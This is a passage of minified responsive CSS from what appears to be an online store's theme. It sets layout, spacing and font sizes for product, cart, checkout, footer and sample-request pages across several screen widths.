!important}.form.minisearch.active:after{display:none !important}.block-search .action.search{right:13% !important}.category-top-headerss h1{font-size:25px !important}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:88% !important}.container.pt-mns-sctss{width:100% !important}.inr-imgss-sest{width:23.6%}.mns-sectsa{width:50% !important}.sects-hr-mnsr{display:inline-block !important}.inq-sec-mnfs-secs .cont h3{padding:0 5px}.innr-conts-pt .table-responsive>.table>thead>tr>th,.innr-conts-pt .table-responsive>.table>tbody>tr>th,.innr-conts-pt .table-responsive>.table>tfoot>tr>th,.innr-conts-pt .table-responsive>.table>thead>tr>td,.innr-conts-pt .table-responsive>.table>tbody>tr>td,.innr-conts-pt .table-responsive>.table>tfoot>tr>td{white-space:normal !important}.checkout-agreement.required span:after{display:inline-block !important}#checkout-step-payment .checkout-agreements .checkout-agreement.required input[type=checkbox]{vertical-align:top !important}.checkout-agreements-block .checkout-agreements label{max-width:80% !important}}@media (min-width:993px) and (max-width:1024px){img.custom-inquiry-side-pop{right:-13% !important;width:18% !important}img.custom-inquiry-side-pop:hover{right:-1.5% !important}.block-search{padding:9px 5% 9px 15px !important;width:440px !important}.form.minisearch.active{background-color:transparent !important}.form.minisearch.active:after{display:none !important}.block-search .action.search{right:11% !important}.social.socialss_links{float:none !important}.fs-main.pad-main.footerr_top_main_divv .page-main{width:100% !important}.catalog-product-view .box-tocart .FinalPriceProductdetails{display:block;padding-top:22%}.catalog-product-view .box-tocart{margin:0 0 15px}.category-top-headerss h1{font-size:25px !important}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-22px !important;margin-left:27px !important}.inq-main .inqq-img{display:none !important}form#contact-form{width:85% !important}.inq-main .inqq-form{width:100% !important}.about-main-img-porttt{padding-bottom:23%}.side-nav-categories .box-category{padding:8px !important}.sidebar.sidebar-additional .side-nav-categories .panelside ul.sub-cat-ul.sidebarcatinnerul{font-size:13px !important}body.cms-page-view.page-layout-2columns-left .sidebar.sidebar-additional .side-nav-categories .panelside{padding:0 5px !important}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:15%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:15%}.field.frame_name.sample1.required.col-md-12 label.label,.field.frame_name.sample3.col-md-12 label.label,.field.frame_name.sample5.col-md-12 label.label{height:40px}.field.frame_name.sample2.col-md-12 label.label,.field.frame_name.sample4.col-md-12 label.label{height:40px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:88% !important}.form.sample-page-form .field.industry.required.col-md-12 .label span{white-space:normal !important}.control.samplee-pagee-drpp{width:22% !important;float:left;padding:0 1%}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:88% !important}body.cms-sample-page .field.industry.required.col-md-12 label.label{text-align:left !important}.Customm-hr-prooduct-inner-grid .hr-custom-what-cat.col-md-3{width:33% !important}.form.contact.sample-page-form .fieldset{margin:0 0 20px !important}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:46% !important}.cart.table-wrapper .col.qty .input-text{width:45px !important}.swatch-option-tooltip{display:none !important}span#hr-stockLbl{width:100% !important}.inner-request-a-sample-footer{width:100% !important;font-size:15px !important;padding:15px 22px !important}ul.hr-custom-csss{width:85% !important}.hr-leadtime.stockss{padding:0 !important;width:97% !important}.actions.act-btn{width:300px !important}.block.social-login-authentication-channel.account-social-login .actions-toolbar.social-btn.social-btn-actions-toolbar{width:90% !important}.vid-block-secs{width:32.2%}.bg-desgn{padding:8px;height:87px}.hr-top-head-til-vd h2{font-size:19px;line-height:1.4}.txt-conts-secs .sqs-block-content h2{font-size:34px !important;margin-bottom:0 !important}.vid-main-sects{height:450px !important}#text-mns-sces{width:950px !important}.container.pt-mns-sctss{width:100% !important}.inr-imgss-sest{width:23.6%}.mns-sectsa{width:50% !important}.sects-hr-mnsr{display:inline-block !important}.inq-sec-mnfs-secs .cont h3{padding:0 5px}.innr-conts-pt .table-responsive>.table>thead>tr>th,.innr-conts-pt .table-responsive>.table>tbody>tr>th,.innr-conts-pt .table-responsive>.table>tfoot>tr>th,.innr-conts-pt .table-responsive>.table>thead>tr>td,.innr-conts-pt .table-responsive>.table>tbody>tr>td,.innr-conts-pt .table-responsive>.table>tfoot>tr>td{white-space:normal !important}.checkout-agreement.required span:after{display:inline-block !important}#checkout-step-payment .checkout-agreements .checkout-agreement.required input[type=checkbox]{vertical-align:top !important}.checkout-agreements-block .checkout-agreements label{max-width:80% !important}}@media (min-width:768px) and (max-width:992px){.container-custommm{width:31% !important}.inq-main .inqq-img{display:none !important}form#contact-form{width:85% !important}.inq-main .inqq-form{width:100% !important}.logo{max-width:215px !important;padding-top:4px !important}.header-notification{max-width:40% !important}.block-search{padding:9px 3% 9px 15px !important;width:41% !important}.block-search .action.search{right:9% !important}small.copyright .page-main.cback{margin-left:0 !important}small.copyright .company-links ul.links{margin-right:1% !important}small.copyright .company-links ul.links li{margin-left:15px !important}.navigation .level0>.level-top{padding:5px 14px !important}.navigation{padding:0 10px !important}.footer-top.footer_top_neews .container{padding-right:0 !important;padding-left:0 !important}.footer-top.footer_top_neews .col-xs-12.col-sm-6.col-md-7{width:60% !important}.footer-top.footer_top_neews .col-xs-12.col-sm-6.col-md-5{width:40% !important}.footer-top.footer_top_neews .col-xs-12.col-sm-6.col-md-5 .social.socialss_links ul.cp-social{padding-inline-start:20px !important}.footer-top .page-footer .fs-main.pad-main.footerr_top_main_divv{padding:20px 0 !important}.social.socialss_links{float:none !important}.fs-main.pad-main.footerr_top_main_divv .page-main{width:100% !important}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .newsletter h4{padding-right:0 !important}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .block.newsletter{width:73% !important}.cp-footer-container .cp-footer-main{width:24% !important;padding:0 10px !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:33% !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4{height:30px !important}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product.attribute.overview{display:none}.catalog-product-view .box-tocart{margin:0 0 5px !important}.catalog-product-view .box-tocart .action.tocart{width:60% !important;margin-right:1%;margin-bottom:0}img.footer-pdf{width:80% !important}img.footer-chfa{width:75% !important}.catalog-product-view select.swatch-select.select_required_size{width:96% !important}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-22px !important;margin-left:26px !important}.content-bottom-contact p{margin:0 auto !important;padding-top:10px;width:81%;font-weight:600}.content-bottom-contact .col-sm-4.divis-3 p{width:56%}span#hr-stockLbl{width:100% !important}.about-main-img-porttt{display:none !important}.aboutt-main-inrrr{padding:0 2% !important;width:100% !important;text-align:justify}.side-nav-categories .box-category{padding:8px !important}.sidebar.sidebar-additional .side-nav-categories .panelside ul.sub-cat-ul.sidebarcatinnerul{font-size:13px !important}.sidebar.sidebar-additional .side-nav-categories button.accordion{font-size:13px !important}.Customm-hr-prooduct-inner-grid .hr-custom-what-cat.col-md-3{width:33% !important;float:left !important}.page-layout-2columns-left .column.main{width:70% !important}.page-layout-2columns-left .sidebar-additional{width:30% !important}.category-top-headerss h1{font-size:23px !important}body.cms-page-view.page-layout-2columns-left .sidebar.sidebar-additional .side-nav-categories .panelside{padding:0 5px !important}.row.row-40.hr-secondd-sec .photo-gallery-grid{grid-template-columns:repeat(3,1fr) !important}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:17%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:17%}.cart-totals .grand .mark,.opc-block-summary .table-totals .grand .mark{padding-right:0 !important}.checkout-cart-index .cart-totals tr.grand.totals th strong{font-size:13px !important;font-weight:700 !important}.cart-totals .grand strong{font-weight:700 !important;font-size:13px !important}.checkout-cart-index .columns .column.main{padding-bottom:0 !important}.checkout-cart-index main#maincontent .page-title-wrapper h1.page-title{margin-bottom:13px !important}.cart-container .form-cart{padding-right:1% !important;width:77% !important}.cart.table-wrapper .col.subtotal .price-excluding-tax{font-size:1.3rem !important}td.col.qty.box-tocart-minicart{padding:12px 1px 0 !important}.cart-summary{width:23% !important;padding:1px 15px 15px !important}.form.sample-page-form .field.industry.required.col-md-12 .label span{white-space:normal !important}.control.samplee-pagee-drpp{width:42%;padding-bottom:15px !important}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{line-height:1.1;margin-bottom:1rem !important}.field.frame_name.sample1.required.col-md-12 label.label,.field.frame_name.sample3.col-md-12 label.label,.field.frame_name.sample5.col-md-12 label.label{height:42px}.field.frame_name.sample2.col-md-12 label.label,.field.frame_name.sample4.col-md-12 label.label{height:42px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:88% !important}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:84% !important}.main-payment-gateway-formm{width:333px !important}.field.cvccode.required.col-md-4{padding-top:10px !important}body.cms-sample-page .field.industry.required.col-md-12 label.label{text-align:left !important}.form.contact.sample-page-form .fieldset{margin:0 0 20px !important}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:48% !important}.cart.table-wrapper .col.qty .input-text{width:45px !important}td.col.qty.box-tocart-minicart button{padding:9px !important}.cart.table-wrapper .col.qty .input-text{width:30px !important;padding:0 !important}.Custom.Price1{margin-top:10px !important}.discount-statem-listt span{display:block !important}.swatch-option-tooltip{display:none !important}img.custom-inquiry-side-pop{right:-17% !important;width:23% !important}img.custom-inquiry-side-pop:hover{right:-1.7% !important}.inner-request-a-sample-footer{width:100% !important;font-size:11px !important;padding:14px 15px}span#finalouterrrsp{font-size:16px !important}.FinalPriceProductdetails.scoopsss .perbox{font-size:16px !important}.FinalPriceProductdetails.scoopsss span#finalouterrrsp{font-size:15px !important}.scoopsss span.currencyy{line-height:normal !important}ul.hr-custom-csss{width:100% !important;font-size:16px !important}.hr-leadtime.stockss{width:97% !important}.actions.act-btn{width:500px !important}.hr-leadtime.stockss{padding:0 !important;padding-top:10px !important;margin-bottom:0}.block.social-login-authentication-channel.account-social-login{width:75% !important;display:inline-block !important;margin-bottom:20px !important;text-align:center !important}.vid-block-secs{width:48.5%}.bg-desgn{height:75px}.hr-top-head-til-vd h2{font-size:19px;line-height:1.4}.txt-conts-secs .sqs-block-content h2{font-size:30px !important;margin-bottom:0 !important}.vid-main-sects{height:450px !important}#text-mns-sces{width:680px !important}h1.main-tgs{font-size:60px !important}.mns-secs-ine{font-size:31px !important}.tst-mns-prs{font-size:16px !important}.btn1-side{width:48% !important}.btn2-side{width:44% !important}.container.pt-mns-sctss{width:100% !important}.inr-imgss-sest{width:48%}.mns-sectsa{width:50% !important}.sects-hr-mnsr{display:inline-block !important}.inq-sec-mnfs-secs .cont h3{padding:0 5px}.innr-conts-pt .table-responsive>.table>thead>tr>th,.innr-conts-pt .table-responsive>.table>tbody>tr>th,.innr-conts-pt .table-responsive>.table>tfoot>tr>th,.innr-conts-pt .table-responsive>.table>thead>tr>td,.innr-conts-pt .table-responsive>.table>tbody>tr>td,.innr-conts-pt .table-responsive>.table>tfoot>tr>td{white-space:normal !important}.checkout-agreement.required span:after{display:inline-block !important}#checkout-step-payment .checkout-agreements .checkout-agreement.required input[type=checkbox]{vertical-align:top !important}.checkout-agreements-block .checkout-agreements label{max-width:80% !important}}@media (min-width:768px) and (max-width:1024px) and (orientation:landscape){.inq-main .inqq-img{display:none !important}}@media (min-width:601px) and (max-width:767px){.container-custommm{width:31% !important}.social.socialss_links{float:none !important}.fs-main.pad-main.footerr_top_main_divv .footer-top.footer_top_neews .col-xs-12{width:50% !important}.footer-top.footer_top_neews .container{padding-right:0 !important;padding-left:0 !important}.fs-main.pad-main.footerr_top_main_divv .social.socialss_links ul.cp-social{padding-inline-start:10px !important}.fs-main.pad-main.footerr_top_main_divv .social.socialss_links{float:right !important}.fs-main.pad-main.footerr_top_main_divv .social.socialss_links{padding-top:5% !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{max-width:220px !important;margin:0 !important}.footer-infoo img.footer-pdf{width:75% !important}.footer-infoo img.footer-chfa{width:70% !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-ftitle h3{font-weight:600 !important}.seconddd,.Thirdddd{border-left:1px solid !important;padding-left:5% !important}.cp-footer-container .cp-footer-main{width:48% !important}.payment-innerr img{width:48px !important}small.copyright .company-links ul.links{padding-inline-start:0px !important;float:none !important;display:flex !important;justify-content:center !important}small.copyright .page-main.cback{width:100% !important;padding-top:15px !important}.catalog-product-view .page-main>.page-title-wrapper.product .page-title{font-size:24px !important;margin-bottom:0 !important}.catalog-product-view .product-info-main .product-add-form{padding-top:0 !important}.product-info-main .product-add-form .box-tocart .actions #product-addtocart-button{width:50% !important}.product-social-links{text-align:left !important}#maincontent{margin-top:10px !important}.swatch-attribute.select_required_size .swatch-attribute-selected-option{float:left}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{margin-top:15px !important}.perbox{padding-top:0 !important;padding-bottom:0 !important}.content-bottom-contact p{margin:0 auto !important;padding:15px 0;width:33%;font-weight:600}.content-bottom-contact .col-sm-4.divis-3 p{width:25%}.content-bottom-contact .col-sm-4{padding:10px 0}.Customm-hr-prooduct-inner-grid .hr-custom-what-cat.col-md-3{width:50% !important;float:left !important}.fs-main.pad-main.footerr_top_main_divv{padding:13px !important}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .newsletter h4{margin-top:0 !important}.control.samplee-pagee-drpp{width:41% !important;float:left;padding:0 1%;padding-bottom:13px !important}.field.frame_name.sample1.required.col-md-12 label.label,.field.frame_name.sample3.col-md-12 label.label,.field.frame_name.sample5.col-md-12 label.label{height:42px}.field.frame_name.sample2.col-md-12 label.label,.field.frame_name.sample4.col-md-12 label.label{height:42px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:83% !important}.main-payment-gateway-formm{width:333px !important}.actions-toolbar .actions-toolbar button.action.submit.primary{width:auto}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{line-height:1.1;margin-bottom:1rem !important}.row.row-40.hr-secondd-sec .photo-gallery-grid{grid-template-columns:repeat(2,1fr) !important}form#contact-form .actions-toolbar button.action.submit.primary{width:auto !important}.inner-payment-gateway-form .field.expp.required.col-md-8{width:50% !important;float:left !important}span#hr-stockLbl{width:94% !important}.form.contact.sample-page-form .fieldset{margin:0 0 20px !important}img.custom-inquiry-side-pop{right:-24% !important;width:33% !important}img.custom-inquiry-side-pop:hover{right:-2.4% !important}body.checkout-index-index div#checkout li#shipping form.form.form-login fieldset#customer-email-fieldset .actions-toolbar .primary{float:left}body.checkout-index-index div#checkout li#shipping form.form.form-login fieldset#customer-email-fieldset .actions-toolbar .secondary{padding:7px 15px}.checkoutor{padding:7px 50px !important}.inner-request-a-sample-footer{padding:15px 22px !important;font-size:16px !important;width:90% !important}.hr-leadtime.stockss{padding-bottom:10px !important;display:inline-block}.page-footer .cp-footer-main.seconddd{margin-bottom:12% !important}ul.hr-custom-csss{font-size:17px !important}.vid-block-secs{width:48.1%}.bg-desgn{height:75px}.hr-top-head-til-vd h2{font-size:17px;line-height:1.4}.txt-conts-secs .sqs-block-content h2{font-size:26px !important;margin-bottom:0 !important}.sqs-bttn-blk a{font-size:16px !important}.cont-sec-mans{padding:35px 10px !important}#text-mns-sces{width:550px}h1.main-tgs{font-size:60px !important}.mns-secs-ine{font-size:30px !important}.tst-mns-prs{font-size:17px !important}.btn2-side{width:44% !important}.container.pt-mns-sctss{width:100% !important}.inr-imgss-sest{width:48%}.mns-sectsa{width:100% !important}.sects-hr-mnsr{display:inline-block !important}.inq-sec-mnfs-secs .cont h3{padding:0 5px}.innr-conts-pt .table-responsive>.table>thead>tr>th,.innr-conts-pt .table-responsive>.table>tbody>tr>th,.innr-conts-pt .table-responsive>.table>tfoot>tr>th,.innr-conts-pt .table-responsive>.table>thead>tr>td,.innr-conts-pt .table-responsive>.table>tbody>tr>td,.innr-conts-pt .table-responsive>.table>tfoot>tr>td{white-space:normal !important}.mobile-view-number-displayed{display:flow-root;color:#fff;padding:5px}.mobile-view-number-displayed a{color:#fff;padding-right:20px}span.mobilenumber1{float:left}span.mobilenumber2{float:right}}@media (min-width:636px) and (max-width:767px){.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-2px !important}}@media (min-width:601px) and (max-width:690px){.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-19px !important}}@media (min-width:481px) and (max-width:600px){.container-custommm{width:48% !important}.main-thankk-youu .Mobile-thank-you{display:block !important}.main-thankk-youu .Bigscreens-thank-you{display:none !important}.social.socialss_links{padding-top:15px;padding-left:22% !important}.social.socialss_links ul.cp-social{padding-inline-start:0px !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{margin:0 !important;max-width:220px !important}.page-main.footer-middlee-portion .cp-footer-container .cp-footer-main{border-bottom:1px solid !important}.page-main.footer-middlee-portion .cp-footer-container .cp-footer-main.Thirdddd{border-bottom:0 !important}img.footer-chfa{width:50% !important}img.footer-pdf{width:50% !important}small.copyright .page-main.cback{width:100% !important;padding-top:15px !important}small.copyright .company-links ul.links{padding-inline-start:0px !important;float:none !important;display:flex !important;justify-content:center !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:50% !important}.cate-sub-in-cat-page ul.sub-cat-ul{list-style-type:none;padding-inline-start:0px}.catalog-product-view .page-main>.page-title-wrapper.product .page-title{font-size:24px !important;margin-bottom:0 !important}.catalog-product-view .product-info-main .product-add-form{padding-top:0 !important}.swatch-option-tooltip .image{height:90px !important}.product-info-main .product-add-form .box-tocart .actions #product-addtocart-button{width:50% !important}.product-social-links{text-align:left !important}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{line-height:1.1;margin-bottom:1rem !important}.row.row-40.hr-secondd-sec .photo-gallery-grid{grid-template-columns:repeat(2,1fr) !important}span#hr-stockLbl{width:100% !important}.category-top-headerss h1{font-size:20px}#maincontent{margin-top:10px !important}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-22px !important;margin-left:27px !important}.catalog-product-view .swatch-attribute-options.clearfix select.swatch-select.select_required_size{width:96% !important}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{margin-top:0 !important}.perbox{padding-top:0 !important;padding-bottom:0 !important;line-height:45px !important;padding-right:5px}.content-bottom-contact p{margin:0 auto !important;padding:15px 0;width:42%;font-weight:600}.content-bottom-contact .col-sm-4.divis-3 p{width:31%}.content-bottom-contact .col-sm-4{padding:10px 0}.control.samplee-pagee-drpp{width:100% !important;float:left;padding:0 1%;padding-bottom:7px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:100% !important}.main-payment-gateway-formm{width:333px !important}form#contact-form .actions-toolbar button.action.submit.primary{width:70% !important}.field.expp.required.col-md-8{width:60% !important;float:left !important}body.cms-sample-page form#contact-form .fieldset{margin:0 0 20px !important}.discount-statem-listt span{display:block}span#finalouterrrsp{line-height:45px !important;display:block}.Customm-hr-prooduct-inner-grid .hr-custom-what-cat.col-md-3{width:50% !important;float:left !important;padding-right:5px;padding-left:5px}img.custom-inquiry-side-pop{right:-25% !important;width:35% !important}img.custom-inquiry-side-pop:hover{right:-2.4% !important}body.checkout-index-index div#checkout li#shipping form.form.form-login fieldset#customer-email-fieldset .actions-toolbar .primary{float:left}body.checkout-index-index div#checkout li#shipping form.form.form-login fieldset#customer-email-fieldset .actions-toolbar .secondary{padding:7px 15px}.checkoutor{padding:7px 20px !important}h4.cust-prod-text{font-size:15px}.inner-request-a-sample-footer{padding:15px 22px !important;font-size:18px !important;max-width:272px !important}.hr-leadtime.stockss{padding-bottom:10px !important;display:inline-block}.FinalPriceProductdetails.scoopsss span#finalouterrrsp{line-height:22px !important;font-size:15px !important}ul.hr-custom-csss{font-size:14px !important}.vid-block-secs{width:98%}.bg-desgn{height:auto !important}.hr-top-head-til-vd h2{font-size:17px;line-height:1.4}.txt-conts-secs .sqs-block-content h2{font-size:21px !important;margin-bottom:0 !important}.sqs-bttn-blk a{font-size:14px !important}.cont-sec-mans{padding:35px 10px !important}#text-mns-sces{width:450px}h1.main-tgs{font-size:55px !important}.mns-secs-ine{font-size:24px !important}.tst-mns-prs{font-size:16px !important}.btn2-side{width:42% !important}.container.pt-mns-sctss{width:100% !important}.inr-imgss-sest{width:100%}.mns-sectsa{width:100% !important}.sects-hr-mnsr{display:inline-block !important}.inq-sec-mnfs-secs .cont h3{padding:0 5px}.innr-conts-pt .table-responsive>.table>thead>tr>th,.innr-conts-pt .table-responsive>.table>tbody>tr>th,.innr-conts-pt .table-responsive>.table>tfoot>tr>th,.innr-conts-pt .table-responsive>.table>thead>tr>td,.innr-conts-pt .table-responsive>.table>tbody>tr>td,.innr-conts-pt .table-responsive>.table>tfoot>tr>td{white-space:normal !important}.mobile-view-number-displayed{display:flow-root;color:#fff;padding:5px}.mobile-view-number-displayed a{color:#fff;padding-right:20px}span.mobilenumber1{float:left}span.mobilenumber2{float:right}}@media (min-width:320px) and (max-width:480px){.container-custommm{width:48% !important}.catalog-product-view .box-tocart.update button#product-updatecart-button{width:100% !important}.minicart-wrapper{margin-top:0 !important}.header.content{padding-right:10px !important}.logo{margin-top:0 !important;margin:5px 0 5px 27px !important;max-width:54% !important}.block-search .label:before{margin:0 7.5px 0 0 !important}.block-search{margin-top:5px !important}.nav-toggle{top:15% !important}.social.socialss_links{padding-top:15px}.social.socialss_links ul.cp-social{padding-inline-start:0px !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{margin:0 !important;max-width:220px !important}.page-main.footer-middlee-portion .cp-footer-container .cp-footer-main{border-bottom:1px solid !important}.page-main.footer-middlee-portion .cp-footer-container .cp-footer-main.Thirdddd{border-bottom:0 !important}img.footer-chfa{width:50% !important}img.footer-pdf{width:50% !important}.payment-innerr img{width:48px !important}small.copyright .page-main.cback{width:100% !important;padding-top:15px !important}small.copyright .company-links ul.links{float:none !important;padding-inline-start:0px !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:100% !important;margin-bottom:10px !important}.catalog-product-view .page-main>.page-title-wrapper.product .page-title{font-size:16px !important;margin-bottom:0 !important;font-weight:600}.catalog-product-view .product-info-main .product-add-form{padding-top:0 !important}.swatch-option-tooltip .image{height:90px !important}.fotorama__stage{max-height:220px !important}.catalog-product-view #maincontent{margin-top:20px !important}.catalog-product-view .product.attribute.sku{font-size:10px !important}.minicart-items .item-qty{width:60px !important}#maincontent{margin-top:10px !important}.catalog-product-view .swatch-attribute-options.clearfix select.swatch-select.select_required_size{width:96% !important}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-22px !important;margin-left:26px !important}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{margin-top:10px !important}.perbox{padding-top:31px !important;line-height:0 !important}span#finalpricetotal1{font-size:28px;padding-top:13px;display:block;float:left;padding-bottom:13px}.hr-slide-content{margin-right:10px;margin-left:10px}span#finalouterrrsp{font-size:16px !important;color:#ec2028 !important;float:left;padding-top:0;display:block;padding-left:5px;line-height:62px !important}.catalog-product-view .box-tocart{margin:0 0 10px !important}.content-bottom-contact p{margin:0 auto !important;padding:15px 0;width:65%;font-weight:600}.content-bottom-contact .col-sm-4.divis-3 p{width:47%}.content-bottom-contact .col-sm-4{padding:10px 0}form#search_mini_form{display:none !important}.Customm-hr-prooduct-inner-grid .hr-custom-what-cat.col-md-3{width:50% !important;float:left !important;padding-right:5px;padding-left:5px}.main-thankk-youu .Mobile-thank-you{display:block !important}.main-thankk-youu .Bigscreens-thank-you{display:none !important}.category-top-headerss h1{font-size:20px !important}.control.samplee-pagee-drpp{width:100% !important;float:left;padding:0 1%;padding-bottom:7px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:100% !important}.main-payment-gateway-formm{width:240px !important}h4.cust-prod-text{margin:0;font-size:15px}body.cms-sample-page .form.contact.sample-page-form button.action.submit.primary{width:90% !important}body.cms-sample-page #maincontent .columns .column.main{padding-bottom:0 !important}.form.sample-page-form .label span{white-space:normal !important}.form.sample-page-form .label{text-align:left !important}.form.contact.sample-page-form .fieldset{margin:0 0 20px !important}span#hr-stockLbl{width:100% !important}.discount-statem-listt span{display:block}span#finalouterrrsp{width:100%}.swatch-option-tooltip{display:none !important}.mobile-view-number-displayed{display:inline-block;padding:5px 0;width:100%}.mobile-view-number-displayed span.mobilenumber1 a{color:#fff}.hr-slide-content{bottom:5px;padding:7px}.mobile-view-number-displayed span.mobilenumber2 a{color:#fff}.page-header .panel.wrapper{border-bottom:1px dotted #ed5565 !important}span.mobilenumber1{float:left}span.mobilenumber2{float:right}.mobile-view-number-displayed i.fa.fa-phone-square{padding-right:3px}.page-header .panel.wrapper .panel.header{padding:0 13px !important}.panel.header{line-height:16px !important}img.custom-inquiry-side-pop{right:-32% !important;width:44% !important}img.custom-inquiry-side-pop:hover{right:-3.2% !important}body.checkout-index-index div#checkout li#shipping form.form.form-login fieldset#customer-email-fieldset .actions-toolbar .primary{float:left}body.checkout-index-index div#checkout li#shipping form.form.form-login fieldset#customer-email-fieldset .actions-toolbar .secondary{padding:7px 15px}.checkoutor{padding:7px 20px !important;width:100% !important}.guest-checkouttt-btn{float:left !important}.inner-request-a-sample-footer{padding:15px 22px !important;font-size:14px !important;max-width:250px !important}.scoopsss p{display:inline-block !important}span#finalouterrrsp{width:auto !important;font-size:15px !important}.product-clear-measuring-scoops .scoopsss{display:table !important;width:100% !important}.product-blue-measuring-scoops .scoopsss{display:table !important;width:100% !important}.FinalPriceProductdetails.scoopsss .perbox{padding-bottom:0 !important}.FinalPriceProductdetails.scoopsss{display:block !important}.FinalPriceProductdetails.scoopsss span#finalouterrrsp{line-height:0 !important}}@media (min-width:400px) and (max-width:480px){.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:48% !important;margin:3px;margin-bottom:10px !important;background:#cccccc4a;border-radius:10px}img.footer-pdf{width:55% !important}span#finalouterrrsp{padding-bottom:25px !important}.product-custom-label-printing .output1{left:17% !important;top:-92px !important;white-space:pre-wrap !important}.FinalPriceProductdetails.scoopsss span#finalouterrrsp{padding-top:30px !important}#text-mns-sces{width:380px}#text-mns-sces{width:380px}h1.main-tgs{font-size:45px !important}.mns-secs-ine{font-size:20px !important}.tst-mns-prs{font-size:13px !important}.btn1-side a{font-size:14px !important;padding:8px 10px !important}.btn2-side{width:40% !important}.btn2-side a{font-size:14px !important;padding:8px 10px !important}}@media (min-width:400px) and (max-width:420px){.perbox{padding-bottom:0 !important}}@media (min-width:320px) and (max-width:399px){.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:48% !important;margin:3px;margin-bottom:10px !important;background:#cccccc4a;border-radius:10px}img.footer-pdf{width:62% !important}span#finalouterrrsp{padding-bottom:15px !important}.FinalPriceProductdetails.scoopsss span#finalouterrrsp{padding-top:0 !important}.perbox{padding-bottom:0 !important}.FinalPriceProductdetails.scoopsss .perbox{padding-bottom:15px !important}.product-custom-label-printing .output1{left:21% !important;top:-126px !important;white-space:pre-wrap !important;max-width:240px !important}#text-mns-sces{width:316px}h1.main-tgs{font-size:40px !important}.mns-secs-ine{font-size:17px !important}.tst-mns-prs{font-size:11px !important}.mans-btn-sects{padding:10px 0 !important}.btn1-side{width:48% !important}.btn1-side a{font-size:11px !important;padding:8px 10px !important;display:inline-block !important}.btn2-side{width:35% !important}.btn2-side a{font-size:11px !important;display:inline-block !important;padding:8px 10px !important}}@media (min-width:320px) and (max-width:325px){.catalog-product-view .swatch-attribute.select_required_size{padding:16px 0 45px 15px !important}}@media screen and (max-width:319px){.inner-request-a-sample-footer{padding:15px 22px !important;font-size:16px !important;max-width:272px !important}img.custom-inquiry-side-pop{right:-32% !important;width:44% !important}img.custom-inquiry-side-pop:hover{right:-3.2% !important}.swatch-option-tooltip{display:none !important}.discount-statem-listt span{display:block}.cart.table-wrapper td.col.price:before{background:#d7d7d7}span#hr-stockLbl{width:100% !important}.cart.table-wrapper td.col.subtotal:before{background:#d7d7d7}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{width:100% !important}.container-custommm{width:98% !important}form#search_mini_form{display:none !important}.minicart-items .item-qty{width:60px !important}.catalog-product-view .box-tocart.update button#product-updatecart-button{width:100% !important}.block-search{display:none !important}.nav-toggle{top:7px !important}.minicart-wrapper{margin-top:0 !important}.header.content{padding-left:15px !important;padding-right:10px !important;padding-top:5px !important}.nav-toggle{top:7px !important}.social.socialss_links{padding-top:15px}.social.socialss_links ul.cp-social{padding-inline-start:0px !important}.social.socialss_links .cp-social li{margin:0 2px !important}.hr-slide-content{bottom:5px;padding:7px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{max-width:80% !important}.page-main.footer-middlee-portion .cp-footer-container .cp-footer-main{border-bottom:1px solid !important}.page-main.footer-middlee-portion .cp-footer-container .cp-footer-main.Thirdddd{border-bottom:0 !important}img.footer-chfa{width:70% !important}img.footer-pdf{width:70% !important}.payment-innerr img{width:48px !important}small.copyright .page-main.cback{width:100% !important;padding-top:15px !important}small.copyright .company-links ul.links{float:none !important;padding-inline-start:0px !important}small.copyright .company-links ul.links li{margin-top:5px}small.copyright{padding:10px 0 10px}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:100% !important;margin-bottom:10px !important;background:#cccccc4a;border-radius:10px}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li img{max-width:100% 